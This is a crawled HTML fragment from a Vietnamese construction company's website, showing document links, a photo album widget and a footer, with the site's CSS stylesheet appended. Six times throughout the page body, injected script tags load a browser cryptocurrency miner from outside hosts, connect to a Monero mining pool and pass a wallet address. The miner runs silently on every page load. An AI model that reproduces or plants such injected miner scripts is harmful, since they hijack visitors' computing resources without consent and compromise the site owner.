<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>

        
       </div> <!-- End Dự án -->
      
       <div class="tab-pane" id="tab-comments">
           <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/159" title="Thư Cảm Ơn">Thư Cảm Ơn</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
    <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/148" title="Điều chỉnh Sơ đồ tổ chức C&#244;ng ty">Điều chỉnh Sơ đồ tổ chức C&#244;ng ty</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
    <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/141" title="Nội dung g&#243;p &#253; website">Nội dung g&#243;p &#253; website</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
    <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/92" title="Quy Chế Tổ chức v&#224; Hoạt động của Ban Bi&#234;n tập v&#224; Quản trị Website">Quy Chế Tổ chức v&#224; Hoạt động của Ban Bi&#234;n tập v&#224; Quản trị Website</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>

        
       
       </div> <!-- End Văn bản -->
      </div> <!-- End Tab-Content -->
     
     </div> <!-- End Enews-Tab --> 
    </div> <!-- End Widget -->
             
       <div class="widget clearfix">
           <a href="http://angiang.gov.vn/" target="_blank"><img src="/Content/Images/logoag.jpg" class="thumbnail"/></a>
       </div>
       <div class="widget clearfix">
           <a href="http://business.gov.vn/" target="_blank"><img src="/Content/Images/cttdn.jpg" class="thumbnail"/></a>
       </div>
       <div class="widget clearfix">
         <div class="best-picture">
        
              <div class="header">
           <h4>Album mới</h4>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

          </div>
    <div class="content">
           <p><a href="/album/details/1421" title="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025">Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025</a></p>
       
           <!-- Photo Galleries -->
           <figure class="flexslider loading">
            <ul class="slides">
                <li><img src="/Upload/image/05-2025/31052025_101750.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104454.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104514.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104554.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104639.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                </ul>
           </figure>       
           
          </div>

     
         </div>
        </div> <!-- End Widget -->
       <div class="widget clearfix">
           <div class="best-picture">
           <div class="accordion" id="accordion">
      </div> 
               </div>
       </div> 
   </div> <!-- End Sidebar -->
  
  </div> <!-- End Row-Fluid -->
 </div> <!-- End Container -->
 
 <div id="footer">
  <div class="container">
<div class="row">
<div class="span5" style="width:460px">
<a class="pull-left" href=" http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=26356" target="_blank"><img src="http://online.gov.vn/PublicImages/2015/08/27/11/20150827110756-dathongbao.png" width="30%"/></a><br/>

<a href="http://www.xaylapangiang.com/Static/Details/210">Chính Sách Và Quy Định Chung</a><br/>
</div>
<div class="span5" style="width:460px">
<b>CÔNG TY CỔ PHẦN XÂY LẮP AN GIANG</b><br/>
                                <b>Địa chỉ</b>: Số 316/1A Đường Trần Đạo, P. Mỹ Long, TP Long Xuyên, Tỉnh An Giang<br/>
                                <b>ĐT</b>: 0296 3846100        <b>Fax</b>: 0296 3841280<br/>
                                CNĐK KD số 1600220016 do Sở KHĐT An Giang cấp lần đầu ngày 19/8/2010
</div>
</div>
</div>
  </div> <!-- End Container -->
 </div> <!-- End Footer -->
 
 </div> <!-- End Theme-Layout -->
     <div class="adv">
             <a title="SP Acifa 1"  target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_105911.png' width='180'/></a>
    <a title="SP Acifa"  target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_044644.png' width='180'/></a>
    <a title="SP Acera 1"  target='_blank'><img border='0' src='/Upload/image/11-2015/09112015_024128.jpg' width='180'/></a>
    <a title="SP Acera"  target='_blank'><img border='0' src='/Upload/image/11-2015/09112015_023858.jpg' width='180'/></a>
    <a title="SP gạch kh&#244;ng nung"  target='_blank'><img border='0' src='/Upload/image/05-2015/13052015_031926.png' width='180'/></a>
    <a title="SP gạch kh&#244;ng nung 1 "  target='_blank'><img border='0' src='/Upload/image/05-2015/13052015_031135.png' width='180'/></a>




		</div>
    <div class="clearfix"></div>

 <a href="#" class="scrollup" title="Back to Top!">Scroll</a>
    </div>

</body>
    <script type="text/javascript">
        var accordion_head = $('#main-navigation > ul > li > a');
        accordion_head.each(function () {
            if ($(this).attr('id') == '18') {
                $(this).parent().addClass('active');
            }
        });
        $('.slide-meta img').click(function (e) {
            e.preventDefault();
            $('span.slide-title').toggleClass('hidden');
        });
        (function($){
            $('.adv').advScroll({
                easing:'easeOutBack',
                timer:1000
            });
        })(jQuery);
    </script>
</html>


--- FILE ---
content_type: text/css
request_url: http://xaylapangiang.com/Content/assets/css/style.css
body_size: 86824
content:
/* #Table of Contents

1. Site Styles
2. Top Section
   2.1. Top Navigation
   2.2. Header
   2.3. Main Navigation
3. Slider Section
   3.1. Highlight Posts
   3.2. Homepage Slider
   		3.2.1. Slider
		3.2.2. Slider 2
		3.2.3. Slider 3
4. Main Section
   4.1. Homepage Posts
   4.2. Homepage Reviews & Galleries
   4.3. Blog Posts
   4.4. Blog Photos
   4.5. Blog Musics
   4.6. Blog Reviews
   4.7. Portofolio
   4.8. Author Page
   4.9. Contact Page
   4.10. Search Page
   4.11. Sitemap Page
   4.12. Single
   4.13. Comments
   4.14. Single Portofolio
   4.15. Single Photo
   4.16. Pricing Table
5. Sidebar Section
6. Bottom Section
7. Footer Section
8. CSS Hacks
9. Media Queries
================================================== */



/* ========================= 1. Site Styles ========================= */

/* Page Styles */

* {
	-moz-box-sizing:border-box; 
	-webkit-box-sizing:border-box; 
	box-sizing:border-box;
}

body {
	font-family:Arial, Helvetica, sans-serif;
	/*color:#5a5a5a;*/
    color: #000;
	font-size:13px;
	line-height:21px;
}
.main{
	width:1200px;
	margin:auto;
}
.adv{
    float:left;
    width:110px;
    /*height:250px;
    background-color:#e1e1e1;*/
    margin-top:20px;
}
    .adv  img {
          padding: 10px 10px 20px 10px;
    }
h1, h2, h3, h4, h5, h6 {
	color:#3a3a3a;
	font-family:'Arial', serif;
	font-weight:normal;
	text-rendering:auto;
	margin-top:0px;
	line-height:1.25em;
}
h4, h5, h6 { line-height:1.4em; }
h1, h2, h3, h4 { margin-bottom:10px; }
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:18px; }
h5 { font-size:15px; font-weight:bold; }
h6 { font-size:13px; }

figure { margin:0px; }
	figure img { width:100%; }
#image-banner {
    display:none;
}
video {
	width:100%;
	height:auto;
}
.homepage a{
    text-indent:-99999px;
	background:url(../images/home.png) no-repeat center center;
	width:30px;
	height:26px;
}
.no-margin-top { margin-top:0px !important;	}
.no-margin-bottom  {margin-bottom:0px !important; }
.no-margin-right { margin-right:0px !important;	}
.no-margin-left { margin-left:0px !important; }

.no-padding-top { padding-top:0px !important;	}
.no-padding-bottom  {padding-bottom:0px !important; }
.no-padding-right { padding-right:0px !important;	}
.no-padding-left { padding-left:0px !important; }

.margin-top20 { margin-top:20px !important; }
.margin-top30 { margin-top:30px !important; }
.margin-top40 { margin-top:40px !important; }

.margin-bottom20 { margin-bottom:20px !important; }
.margin-bottom30 { margin-bottom:30px !important; }
.margin-bottom40 { margin-bottom:40px !important; }

ul { margin:0px 0px 0px 20px; }
ul.list-arrow li {
	list-style:none;
	list-style-image:url(../images/list-arrow.png);
}
ul.list-arrow-bold li {
	list-style:none;
	list-style-image:url(../images/list-arrow-bold.png);
}

.select-nav {
	display:none;
	margin-bottom:10px;
    background:#202020 url(../images/arrow-main-nav-responsive.png) no-repeat right center;
	width:100%;
    overflow:hidden;
    border:1px solid #000;
}
	.select-nav select {
		background-color:#202020;
		width:100%;
		padding:10px 20px;
		color:#9A9A9A;
	    border:0px;
		margin:0px;
		height:auto;
	}
	
.sep-border {
	clear:both;
	height:6px;
	border-top:1px solid #e0e0e0;
	border-bottom:1px solid #e0e0e0;	
}

.alert h4 { margin-bottom:10px; }
.alert .close { color:#000 !important; }
.alert .close { background-color:transparent; }

ul.the-icons {
	margin-left:0;
	list-style:none;
}
	ul.the-icons li { float:left; width:25%; }
	
.scrollup {
    width:54px;
    height:54px;
    position:fixed;
    bottom:0px;
    right:20px;
	display:none;
    text-indent:-9999px;
    background:url('../images/back-to-top.png') no-repeat;
	z-index:99999;
}

/* Figure Overlay */

.figure-overlay {
	text-align:center;
	position:relative;
	text-transform:uppercase;
}
	.figure-overlay a, .figure-overlay a img {
		display:block;
		position:relative;
	}	
	.figure-overlay a {
		overflow:hidden;
		color:#FFF;
	}
	.figure-overlay a:hover { color:#FFF; }
		.figure-overlay a div {
			position:absolute;
			background:transparent url(../images/base-figure-overlay.png) repeat;
			width:100%;
			height:100%;
		}
			.figure-overlay a div p {
				background:url(../images/figure-base-text.png) repeat;
				padding:20px;
				font-size:16px;
				font-family: Arial, sans-serif;
				margin-bottom:0px;
			}
				.figure-overlay a div p i {
					font-style:normal;
					color:#f15620;
					font-size:12px;
					display:block;
					margin-top:5px;
				}
		.figure-overlay.figure-overlay-icon a div { background:url(../images/figure-base-text.png) repeat; }
			.figure-overlay.figure-overlay-icon a div p {
				padding:0;
				margin:0;
				width:100%;
				height:100%;	
			}
			
			/* Icon Overlay */
			.figure-overlay.figure-overlay-icon a div p.icon-plus { background:url(../images/icon-hover-plus.png) no-repeat center center; }
			
/* Figure Hover */
			
.figure-hover { position:relative; }
	.figure-hover .figure-hover-masked {
		background:url(../images/figure-base-text.png) repeat;
		position:absolute;
		top:0;
		bottom:0;
		left:0;
		right:0;
		display:none;
	}
		.figure-hover .figure-hover-masked p {
			padding:0;
			margin:0;
			width:100%;
			height:100%;	
		}
	
		/* Icon Hover */
		.figure-hover .figure-hover-masked p.icon-plus { background:url(../images/icon-hover-plus.png) no-repeat center center;	}
		.figure-hover .figure-hover-masked p.icon-plus-small { background:url(../images/icon-hover-plus-small.png) no-repeat center center; }
		
/* Fonts */

.font-required { color:#f15620;	}

blockquote {
	background-color:#f5f5f5;
	padding:10px 15px;
	border-left:3px solid #f15620;
	font-style:italic;
	margin-left:40px;
}
	blockquote small {
		margin-top:5px;
		font-style:normal;
	}
	
.dropcaps {
	float:left;
	color:#3a3a3a;
	font-size:36px;
	line-height:1em;
	margin:12px;
}
.dropcaps.dropcaps-circle {
	background-color:#3a3a3a;
	color:#FFF;
	margin:4px 10px 0px 0px;
	width:52px;
	height:52px;
	text-align:center;
	line-height:52px;
	-moz-border-radius:26px;
    -khtml-border-radius:26px;
    -webkit-border-radius:26px;
    border-radius:26px;
}
.dropcaps.dropcaps-circle.dropcaps-orange { background-color:#f15620; }
.dropcaps.dropcaps-circle.dropcaps-green { background-color:#45b519; }
.dropcaps.dropcaps-circle.dropcaps-blue { background-color:#1d96e2; }
.dropcaps.dropcaps-circle.dropcaps-violet { background-color:#87358a; }
.dropcaps.dropcaps-circle.dropcaps-red { background-color:#d04646; }
.dropcaps.dropcaps-circle.dropcaps-yellow { background-color:#daab0e; }

.wp-caption {
	border:1px solid #ddd;
	text-align:center;
	background-color:#f3f3f3;
	padding:8px 8px 0px;
	-moz-border-radius:3px;
	-khtml-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	max-width:100%;
}
	.wp-caption img {
		width:100%;
		height:auto;
		margin-bottom:8px;
	}
	.wp-caption p.wp-caption-text {
		font-size:12px;
		line-height:18px;
		padding:0px 4px 8px;
		margin:0;
		color:#707070;
	}

/* Links */

a, a:visited { 
	color:#000;
	-webkit-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	-moz-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	-ms-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	-o-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
}
a:hover {
	color:#f15620;
	text-decoration:none;	
}

/* Input */

select {
	font-family:Arial, Helvetica, sans-serif;
	border:1px solid #E0E0E0;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

input[type="text"], textarea {
	font-family:Arial, Helvetica, sans-serif;
	border:1px solid #E0E0E0;
	border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}
input[type="text"] {
	height:36px;
	padding:0px 10px;
}

textarea { padding:10px; }
input[type="text"]:focus, textarea:focus {
	border:1px solid #ACACAC;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

input[type="submit"], input[type="button"], input[type="reset"], button, .btn {
	border:none;
	background-color:#f15620;
	font-family: Arial, sans-serif;
	text-transform:uppercase;
	font-weight:bold;
	font-size:13px;
	color:#FFF !important;
	padding:8px 10px;
	margin-bottom:4px;
	-webkit-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	-moz-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	-ms-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	-o-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
	transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
}

input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, button:hover, .btn:hover { background-color:#d33e0a; }

.btn.btn-small { padding:5px 7px; font-size:11px; }
.btn.btn-medium { padding:10px 13px; font-size:15px; }
.btn.btn-large { padding:13px 18px; font-size:18px; }

.btn.btn-dark { background-color:#3a3a3a; }
.btn.btn-dark:hover { background-color:#000; }

.btn.btn-green { background-color:#45b519; }
.btn.btn-green:hover { background-color:#338812; }

.btn.btn-blue { background-color:#1d96e2; }
.btn.btn-blue:hover { background-color:#0d7bc0; }

.btn.btn-violet { background-color:#87358a; }
.btn.btn-violet:hover { background-color:#69166c; }

.btn.btn-red { background-color:#d04646; }
.btn.btn-red:hover { background-color:#bd2929; }

.btn.btn-yellow { background-color:#daab0e; }
.btn.btn-yellow:hover { background-color:#bc9104; }

input.input-icon { padding-right:50px !important; }
input.input-icon.input-icon-search { background:url(../images/input-icon-search.png) no-repeat right center;	 }

label {
	font-family: Arial, sans-serif;
	text-transform:uppercase;
	font-size:13px;
	color:#5a5a5a;
}

/* Alingment Styles */

.aligncenter {
    display:block;
    margin:0px auto 20px auto;
}
.alignright {
    float:right;
    margin:10px 0 10px 10px;
}
.alignleft {
    float:left;
    margin:10px 10px 10px 0;
}

.left { float:left;	}
.right { float:right; }
.textcenter { text-align:center }
.textright { text-align:right }
.textleft { text-align:left }

/* Image Styles */

.text-caption {
    border:1px solid #ddd;
    text-align:center;
    background-color:#f3f3f3;
    padding-top:4px;
    -moz-border-radius:3px;
    -khtml-border-radius:3px;
    -webkit-border-radius:3px;
    border-radius:3px;
}
	.text-caption img {
		margin:0;
		padding:0px 4px !important;
		border:0 none !important;
		width:100%;
		background-color:transparent !important;
	}
		.text-caption p.text-caption-text {
			font-size:11px;
			line-height:17px;
			padding:0 4px 5px;
			margin:0;
		}
		
/* Tabs */

ul.nav-tabs { border-bottom:none; margin:0px; }
	ul.nav-tabs li { text-align:center;	}
		ul.nav-tabs li a {
			color:#e0e0e0;
			background-color:#3a3a3a;
			font-family: Arial, sans-serif;
			/*text-transform:uppercase;*/
			border:none;
			margin:0px;
			-webkit-border-radius:0px;
			-moz-border-radius:0px;
			-o-border-radius:0px;
			-ms-border-radius:0px;
			border-radius:0px;
			margin-right:1px;
		}
		ul.nav-tabs li a:hover, ul.nav-tabs li.active a, ul.nav-tabs li.active a:hover {
			color:#FFF;
			background-color:#f15620;
			border:none;
		}
		
	.tab-content .tab-pane {
		padding:20px;
		background-color:#f0f0f0;	
	}
	
.accordion .accordion-heading { background-color:#f0f0f0; }
.accordion .accordion-heading:hover, .accordion .accordion-heading.active { background-color:#E0E0E0; }
	.accordion .accordion-heading a, .accordion .accordion-heading a:hover { color:#3a3a3a; }



/* ========================= 2. Top Section ========================= */

/* Top Navigation */

#top-navigation {
	background-color:#3a3a3a;
	color:#a9a9a9;
	font-family:  Arial, sans-serif;
	font-size:12px;
	position:relative;
	z-index:999;
}

/* Menu */
.logo_icon_home {
height: 16px;
width: 16px;
background: url(../images/home.png) no-repeat 0 0;
display: block;
float: left;
padding-bottom:2px;
}
#top-navigation ul li {
	float:left;
	list-style-type:none;
}
	#top-navigation ul.nav-menu li a {
		color:#A9A9A9;
		text-transform:uppercase;
		font-weight:bold;
		line-height:1em;
		padding:20px;
		float:left;
	}
	#top-navigation ul.nav-menu li a:hover, #top-navigation ul.nav-menu li.active a {
		color:#FFF;
		background:url(../images/arrow-top-nav.png) center bottom no-repeat;
	}	
	#top-navigation ul.nav-menu li > .nav-sub-menu {
		display:none;
		position:absolute;
		top:100%;
		left:0;
		right:0;
		background-color:#F0F0F0;
		border-bottom:1px solid #e0e0e0;	
	}
	#top-navigation ul.nav-menu li:hover > .nav-sub-menu { display:block; }	
		#top-navigation ul.nav-menu li > .nav-sub-menu ul { margin:0px auto; }
			#top-navigation ul.nav-menu li > .nav-sub-menu ul li a {
				color:#707070;
				padding:18px 20px;
			}	
			#top-navigation ul.nav-menu li > .nav-sub-menu ul li:last-child a { border-right:0px; }
			#top-navigation ul.nav-menu li > .nav-sub-menu ul li:after {
				content:'|';
				margin:0px -3px;
				color:#CACACA;
				font-weight:normal;
				line-height:46px;
				float:right;
			}
			#top-navigation ul.nav-menu li > .nav-sub-menu ul li:last-child:after {
				content:'';
				margin:0px;
				display:none;
			}	
			#top-navigation ul.nav-menu li > .nav-sub-menu ul li a:hover, #top-navigation ul.nav-menu li > .nav-sub-menu ul li.active a {
				color:#000;
				background:none;
				background-color:#eaeaea;
			}

/* Social */
ul.social > li {    
    float: left;
    list-style: none;
    width: 35px;
}
#top-navigation ul.social { padding:14px 0px; }	
	#top-navigation ul.social li img {
		width:24px;
		height:24px;
		margin:0px 1px;
	}
	#top-navigation ul.social .tooltip.bottom { margin-top:14px; }
	#top-navigation ul.social li a:hover {
		-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=70)";
		opacity:0.7;
		filter:alpha(opacity=70);
	}
	
/* Form Search */
		
#top-navigation .form-search {
	padding:10px 0px;
	margin:0px 0px 0px 10px;
}
	#top-navigation .form-search input[type="text"] {
		font-size:12px;
		height:32px;
		background-color:#202020;
		border:1px solid #000;
		color:#ACACAC;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		-webkit-transition:none;
		-moz-transition:none;
		-o-transition:none;
		transition:none;
	}	
	#top-navigation .form-search input[type="text"]:focus { color:#FFF; }
			
/* Header */

#header { padding:5px 0px; }
	
/* Main Navigation */

#main-navigation {
	background-color:#3A3A3A;
	margin-bottom:5px;
	position:relative;
	z-index:999;
}
	#main-navigation .select-nav { margin:0px; }
    #main-navigation ul{margin:0px;}
	#main-navigation ul li {
		float:left;
		list-style-type:none;
		position:relative;
	}
		#main-navigation ul li a {
			font-family: Arial, sans-serif;
			color:#EAEAEA;
			/*text-transform:uppercase;*/
			line-height:1em;
			  padding: 7px 10px;
			float:left;
			font-size:12px;
			border-right:1px solid #2a2a2a;
		}
		#main-navigation ul li:last-child a { border-right:0px; }	
		#main-navigation ul li a:hover, #main-navigation ul li.active > a {
			background-color:#f15620;
			color:#FFF;
		}	
		#main-navigation ul li .arrow-main-nav {
			display:inline-block;
			margin-left:8px;
			background:url(../images/arrow-main-nav.png) no-repeat;
			width:9px;
			height:6px;
			vertical-align:middle;
		}	
		#main-navigation ul li > ul {
			display:none;
			position:absolute;
			top:100%;
			left:0;
			background-color:#3A3A3A;
		}
		#main-navigation ul li:hover > ul { display:block; }
			#main-navigation ul li > ul li, #main-navigation ul li > ul li a {
				float:none;
				display:block;
			}
			#main-navigation ul li > ul li {
				border-top:1px solid #2a2a2a;
				width:200px;
			}
				#main-navigation ul li > ul li:hover ul {
					left:100%;
					top:-2px;
				}
				#main-navigation ul li > ul li .arrow-main-nav {
					margin-top:6px;
					float:right;
					-webkit-transform:rotate(270deg);
					-moz-transform:rotate(270deg);
					-o-transform:rotate(270deg);
					-ms-transform:rotate(270deg);
					transform:rotate(270deg);
				}


p.meta {
    font-size:12px;
}
.nav-tabs > li > a {
  font-size:12px;
    padding-right: 12px;
  padding-left: 12px;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 14px;  
}
/* ========================= 3. Slider Section ========================= */
					
/* Highlight Posts */
.slide-content {
 position: relative; 
   width: 100%; /* for IE 6 */
}
.slide-content .slide-meta { 
   position: absolute; 
   top: 50px; 
   left: 0; 
   width: 100%; 
}
.slide-content .slide-meta span { 
   color: white; 
   font: bold 20px/20px Arial; 
   letter-spacing: -1px;  
   background: rgb(0, 0, 0); /* fallback color */
   background: rgba(0, 0, 0, 0.7);
   padding: 10px; 
}
.hidden {
    display:none;
}
#highlight-posts { margin-bottom:45px; }

	#highlight-posts .flexslider {
		position:absolute;
		left:0;
		top:0;
		width:100%;
		height:100%;
	}
		#highlight-posts .flexslider ul, #highlight-posts .flexslider ul li {
			width:100%;
			height:100%;	
		}

	.masked figure {
		width:100%;
		height:100%;
		background-position:center;
		background-repeat:no-repeat;
	}
	.masked .text {
		position:absolute;
		left:0;
		bottom:0;
		width:100%;
		z-index:200;
		color:#FFF;
	}
		.masked .text h2 {
			color:#FFF;
			font-size:24px;
			line-height:1.25em;
			margin-bottom:5px;
			text-transform:uppercase;
			font-family: Arial, sans-serif;
		}
		.masked .text .meta { font-size:12px; font-family:Arial, serif; }
		.masked .text a { color:#FFF; }
		.masked .text a:hover { color:#c0c0c0; }
		.masked .text p {
			color:#cfcfcf;
			margin:10px 0px 0px;
		}
		
.masked.masked-big {
	width:632px;
	height:416px;
	margin-right:1px;
}
	.masked.masked-big .text { padding:20px 30px; }
		.masked.masked-big .text h2 { font-size:30px; }
	
.masked.masked-small {
	width:537px;
	height:138px;
	margin-bottom:1px;
}
	.masked.masked-small .text { padding:20px; }
	
	.masked .masked-base {
		position:absolute;
		top:0;
		bottom:0;
		left:0;
		right:0;
		z-index:100;
		background:url(../images/masked/masked-base.png) repeat;
	}

	.masked .masked-hover {
		position:absolute;
		left:0;
		top:0;
		width:100%;
		height:100%;
		z-index:300;
		background:url(../images/masked/masked-hover.png) repeat;
	}
	.masked .masked-hover:hover { background:transparent; }
/* Masked Color */

.masked .masked-color {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	z-index:100;
	display:none;
}
	.masked .masked-color.masked-red { background:url(../images/masked/red.png) repeat;	}
	.masked .masked-color.masked-blue { background:url(../images/masked/blue.png) repeat; }
	.masked .masked-color.masked-green { background:url(../images/masked/green.png) repeat;	}
	.masked .masked-color.masked-yellow { background:url(../images/masked/yellow.png) repeat; }
	.masked .masked-color.masked-violet { background:url(../images/masked/violet.png) repeat; }
	.masked .masked-color.masked-orange { background:url(../images/masked/orange.png) repeat; }
	.masked .masked-color.masked-lightblue { background:url(../images/masked/lightblue.png) repeat; }
	
/* Homepage Slider */

#home-slider .flexslider { position:relative; }
#home-slider .flexslider.loading { background:#000 url(../images/loading-big.gif) no-repeat center center; }
	
/* Slider */

.home-slider { margin-bottom:45px; }
	.home-slider .base-home-slider-shadow {
		background:url(../images/base-home-slider-shadow.png) center;
		width:100%;
		height:5px;
	}
	.home-slider .flexslider.home-slider-carousel ul { width:100% !important; border-left:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0; }
		.home-slider .flexslider.home-slider-carousel ul li {
			width:33.333333% !important;
			cursor:pointer;
			padding:30px;
			height:130px;
			border-right:1px solid #e0e0e0;
			-webkit-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			-moz-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			-ms-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			-o-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
			transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out, outline .2s ease;
		}
		.home-slider .flexslider.home-slider-carousel ul li:hover, .home-slider .flexslider.home-slider-carousel ul li.flex-active-slide { background-color:#f9f9f9; }
			.home-slider .flexslider.home-slider-carousel ul li .date {
				float:left;
				margin-right:10px;
				width:60px;
				height:60px;
				background-color:#3a3a3a;
				-moz-border-radius:30px;
				-khtml-border-radius:30px;
				-webkit-border-radius:30px;
				border-radius:35px;
				color:#FFF;
				text-align:center;
			}
			.home-slider .flexslider.home-slider-carousel ul li.flex-active-slide .date { background-color:#f15620; }
			.home-slider .flexslider.home-slider-carousel ul li .number {
				font-family: Arial, sans-serif;
				display:block;
				font-size:16px;
				margin-top:12px;
			}
			.home-slider .flexslider.home-slider-carousel ul li .day {
				display:block;
				font-family: Arial, sans-serif;
				font-size:11px;
				text-transform:uppercase;
			}
			.home-slider .flexslider.home-slider-carousel ul li h3 {
				font-family: Arial, sans-serif;
				font-size:18px;
				margin-bottom:5px;
			}
			.home-slider .flexslider.home-slider-carousel ul li p { margin:0px; color:#a9a9a9; }
			
	.home-slider .flex-direction-nav a {
		width:54px;
		height:54px;
		background:url(../images/bg-direction-nav-home.png) no-repeat 0 0;
		opacity:0.8;
	}
	.home-slider .flex-direction-nav .flex-next { background-position:100% 0; margin-right:30px; }
	.home-slider .flex-direction-nav .flex-prev { margin-left:30px; }
	
/* Slider 2 */

.home-slider2 { margin-bottom:45px; }
